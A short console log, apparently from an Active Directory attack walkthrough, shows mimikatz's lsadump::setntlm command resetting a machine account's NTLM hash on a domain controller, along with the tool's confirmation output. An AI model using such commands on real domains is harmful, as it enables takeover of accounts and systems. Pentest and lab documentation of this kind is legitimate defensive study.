 c:\Users\Public>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::setntlm /server:DC /user:WIN-2008R2-2$ /ntlm:fd74002b8a54ca0bdef77a0a372e4fa8
NTLM         : fd74002b8a54ca0bdef77a0a372e4fa8
Target server: DC
Target user  : WIN-2008R2-2$
Domain name  : MISSYOU
Domain SID   : S-1-5-21-3168693938-3984985196-3138901273
User RID     : 2103
>> Informations are in the target SAM!